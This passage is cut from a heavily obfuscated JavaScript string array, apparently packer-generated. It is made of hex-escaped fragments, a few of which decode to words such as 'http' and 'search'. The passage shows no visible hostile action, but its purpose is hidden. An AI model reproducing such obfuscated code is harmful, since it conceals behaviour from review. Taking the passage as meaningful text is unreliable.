x70\x5c','\x5c\x74\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x63','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31','\x2b\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x52','\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x31\x7c\x67\x30\x7c\x66\x5a\x7c\x66\x59','\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c','\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65','\x53\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29','\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x72','\x5d\x28\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2c\x36\x51\x29\x2b\x31\x46\x28','\x5c\x27\x5d\x28\x31\x73\x28\x5c\x27\x5c','\x32\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x34\x66\x36\x39\x34\x7c\x5f\x30\x78\x31','\x55\x7c\x65\x30\x7c\x64\x5a\x7c\x64\x59','\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36','\x36\x35\x63\x38\x7c\x78\x33\x66\x7c\x5f','\x42\x5c\x27\x29\x5d\x26\x26\x34\x47\x5b','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x4f\x5c','\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x47\x5c\x27\x2b\x34\x32\x2b','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x6f\x72\x6d\x61\x74\x7c\x6d\x6f\x6e','\x5c\x5c\x33\x65\x5c\x5c\x31\x6c\x5c\x27','\x37\x45\x29\x2c\x24\x28\x54\x28\x5c\x27','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c','\x37\x35\x30\x30\x66\x7c\x5f\x30\x78\x34','\x7b\x45\x20\x32\x4e\x3d\x4a\x2c\x33\x49','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x66\x61\x7c\x5f\x30\x78\x31\x34\x37\x65','\x35\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x27','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x35\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x62\x31\x33\x34\x31\x7c\x5f\x30\x78\x34','\x38\x5c\x5c\x42\x5c\x27\x29\x2b\x4d\x28','\x2d\x39\x54\x7d\x2c\x33\x33\x29\x2c\x21','\x79\x7c\x62\x78\x7c\x62\x76\x7c\x62\x6f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x28\x31\x47\x29\x7d\x31\x5a\x5b\x52\x28','\x5c\x7a\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x30\x78\x37\x7c\x5f\x30\x78\x31\x36','\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x3b\x31\x72\x20\x31\x32\x20','\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x69\x28','\x34\x7c\x5f\x30\x78\x31\x38\x65\x66\x65','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x2b','\x31\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x5d\x28\x29\x3b\x31\x6f','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x78\x5c\x5c\x47\x5c\x27\x2b\x32\x51','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x38\x5c\x27\x29\x2c\x28\x32\x44\x5b\x5c','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62','\x5f\x30\x78\x32\x61\x34\x30\x30\x62\x7c','\x32\x37\x64\x63\x66\x34\x7c\x5f\x30\x78','\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66','\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69','\x2d\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x27\x5c\x5c\x32\x53\x5c\x5c\x62\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x45\x20\x34\x78\x3d\x4d\x3b\x28\x34\x7a','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x2c\x34\x74\x3d\x31\x49','\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36','\x38\x65\x61\x36\x37\x7c\x5f\x30\x78\x34','\x3d\x33\x4a\x5b\x33\x4e\x5d\x5b\x32\x71','\x34\x5c\x5c\x62\x5c\x5c\x72\x5c\x27\x29','\x6b\x38\x7c\x6b\x32\x7c\x6a\x54\x7c\x6b','\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x66\x32\x62\x34\x7c\x78\x32\x34\x7c\x5f','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b','\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71','\x43\x5c\x27\x29\x3f\x33\x68\x5b\x32\x30','\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x27\x2c','\x31\x32\x20\x37\x76\x7d\x3b\x31\x32\x20','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2b','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c\x37','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x31','\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66','\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c\x5c','\x41\x5c\x5c\x70\x5c\x27\x29\x29\x34\x64','\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x35\x44\x3d\x35\x50\x5b\x34\x69\x5d\x5b','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x4d\x29\x3a\x32\x4b\x5b\x32\x64\x28\x5c','\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x74','\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x74','\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x48','\x31\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6a','\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29','\x35\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x6c\x29\x7b\x31\x66\x20\x52\x28','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c','\x5c\x79\x5c\x27\x29\x3b\x31\x31\x28\x21','\x5c\x37\x5c\x27\x5d\x28\x35\x39\x28\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c','\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f','\x3b\x31\x31\x28\x37\x7a\x5b\x5c\x27\x5c','\x30\x78\x64\x39\x31\x65\x30\x65\x7c\x5f','\x5c\x5c\x33\x77\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x78\x36\x64\x36\x33\x38\x39\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d','\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5f\x30\x78\x64\x34\x63\x66\x38\x62\x7c','\x37\x5c\x5c\x6a\x5c\x27\x29\x5b\x33\x57','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x69','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c','\x43\x6a\x45\x42\x64','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x33','\x5f\x30\x78\x35\x31\x32\x61\x31\x62\x7c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x21','\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x72\x7b','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x41\x28\x5c','\x5c\x27\x29\x2b\x31\x77\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c','\x2c\x35\x45\x2c\x37\x78\x2c\x37\x79\x29','\x41\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x44','\x7c\x65\x66\x7c\x63\x44\x7c\x64\x54\x7c','\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x36\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x4d\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x24\x28\x57\x29\x2c\x33\x68\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6d','\x67\x35\x7c\x67\x63\x7c\x67\x62\x7c\x67','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66','\x32\x69\x3b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x32\x32','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e','\x28\x37\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x31\x62\x34\x66\x31\x62\x7c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2b\x32','\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c','\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c\x27','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c','\x29\x5d\x28\x24\x28\x33\x4f\x28\x5c\x27','\x71\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c','\x63\x7c\x63\x62\x7c\x63\x39\x7c\x63\x31','\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x30\x78\x32\x66\x36\x61\x34\x65\x7c\x5f','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x73\x65\x61\x72\x63\x68','\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4e\x5c','\x20\x33\x6f\x7d\x4b\x20\x36\x48\x28\x33','\x7c\x66\x61\x7c\x66\x70\x7c\x66\x68\x7c','\x37\x4b\x2c\x37\x4e\x2c\x37\x43\x29\x7b','\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x42\x5c\x27\x29\x29\x5b\x32\x78\x28\x5c','\x5a\x5c\x27\x29\x5b\x32\x65\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29','\x41\x5c\x27\x29\x3a\x35\x71\x28\x51\x28','\x27\x29\x3f\x39\x75\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x2c','\x5d\x28\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x29\x5b\x31\x74\x28\x5c\x27','\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x29\x2c\x38\x39\x5b\x38\x68\x28\x37\x4d','\x27\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65','\x5c\x38\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x33\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c','\x79\x7c\x30\x78\x33\x7c\x30\x78\x36\x7c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x27','\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c','\x68\x5c\x27\x29\x3a\x32\x55\x5b\x31\x55','\x5f\x30\x78\x34\x30\x30\x35\x30\x31\x7c','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x78','\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x27\x2c','\x30\x7c\x5f\x30\x78\x34\x31\x35\x65\x33','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x6d\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x4e','\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x37\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79','\x5c\x69\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6b\x5c\x5c\x47\x5c\x27\x7d\x4b\x20','\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x32\x79\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x32\x49\x5c\x27\x2b\x58\x28\x5c','\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31','\x36\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x38\x5c\x5c\x75\x5c\x5c\x79\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x52','\x34\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x43\x6f\x78\x7a\x6f','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x5c\x37\x5c\x5c\x31\x33\x5c\x5c\x46\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46','\x27\x29\x5d\x28\x29\x2c\x31\x7a\x28\x5c','\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x35\x62\x65\x33\x36\x39\x7c\x66\x6f\x6c','\x49\x5c\x5c\x62\x5c\x27\x3d\x3d\x33\x32','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c','\x56\x26\x26\x28\x35\x75\x3d\x32\x57\x3c','\x27\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61','\x28\x35\x61\x29\x5b\x31\x39\x28\x5c\x27','\x38\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c','\x31\x31\x28\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x66\x65\x31\x31\x7c\x68\x74\x74\x70','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c','\x27\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29','\x5d\x28\x29\x3e\x3d\x34\x70\x5b\x5c\x27','\x7c\x5c\x5c\x2e\x39\x33\x7c\x5c\x5c\x2e','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x70\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x3a\x24\x28\x34\x7a','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47','\x37\x5c\x5c\x62\x5c\x27\x29\x5b\x34\x76','\x32\x61\x64\x61\x63\x7c\x5f\x30\x78\x32','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4f\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x62\x5c\x27\x2b\x52\x28\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64','\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x5b\x38\x65\x5d\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c','\x44\x5c\x5c\x31\x33\x5c\x5c\x32\x79\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c','\x69\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x35','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x34\x51\x2c\x33\x34\x29\x3b\x31\x32\x20','\x41\x3d\x4a\x3b\x24\x28\x32\x41\x28\x5c','\x27\x29\x5d\x28\x32\x7a\x28\x29\x29\x7d','\x4d\x61\x74\x68\x7c\x5f\x30\x78\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x7a\x28','\x7c\x78\x37\x64\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x27\x2c','\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74','\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x31\x4e\x3d\x31\x58\x3b\x32\x31\x28\x32','\x4a\x2c\x36\x34\x2c\x36\x33\x29\x3b\x35','\x27\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x3a\x31\x58','\x78\x33\x33\x30\x65\x35\x65\x7c\x5f\x30','\x64\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x35','\x5d\x3b\x31\x6f\x7d\x31\x32\x20\x36\x6a','\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x28\x38\x31\x29\x5b\x32\x4c\x28\x5c\x27','\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x27\x29\x29\x5b\x32\x70\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c','\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66','\x7b\x45\x20\x37\x76\x3d\x5b\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x30\x78\x36\x36\x30\x31\x32\x7c\x5f\x30','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x36\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x5a\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x29\x2c\x33\x52\x21\x3d\x33\x54\x5b\x31','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x31\x65\x64\x36\x39\x36','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x27\x2b','\x27\x29\x5d\x28\x32\x39\x5b\x31\x38\x28','\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2b','\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65','\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c','\x78\x66\x65\x37\x64\x65\x30\x7c\x5f\x30','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66','\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x41\x7c\x6a\x47\x7c\x6a\x52\x7c\x6a\x46','\x5c\x72\x5c\x5c\x79\x5c\x27\x29\x2b\x4a','\x5c\x75\x5c\x5c\x6c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x64','\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27\x29\x2c','\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e','\x2b\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33','\x65\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b','\x33\x79\x5b\x5c\x27\x36\x73\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x5d\x5b','\x3a\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2b\x54','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x27','\x5c\x62\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x39\x63\x37\x34\x64\x7c\x5f\x30\x78\x32','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x36','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x69\x79\x7c\x69\x78\x7c\x69\x76\x7c','\x5c\x70\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x3a\x34\x52\x2b\x3d\x5c\x27\x5c\x5c\x4c','\x5c\x27\x2c\x31\x5a\x5b\x52\x28\x5c\x27','\x2c\x35\x32\x3d\x31\x56\x28\x33\x42\x2c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d','\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x64\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x62','\x31\x7c\x5f\x30\x78\x65\x63\x62\x36\x61','\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c','\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29\x2b','\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x4e\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5d\x2c\x36\x51\x3d\x33\x63\x5b\x31','\x5b\x34\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c','\x5b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x33\x62\x36\x31\x63\x30','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x24\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2b','\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43','\x43\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x5d\x2d\x35\x38\x3f','\x5c\x62\x5c\x27\x3a\x31\x47\x3d\x52\x28','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c','\x7c\x78\x36\x34\x7c\x78\x37\x34\x7c\x78','\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35','\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x7d\x4b\x20\x36\x42\x28\x34\x4d\x2c','\x29\x29\x3e\x2d\x31\x61\x3f\x32\x66\x5b','\x5c\x36\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d','\x5c\x27\x5d\x28\x31\x4d\x29\x29\x7d\x29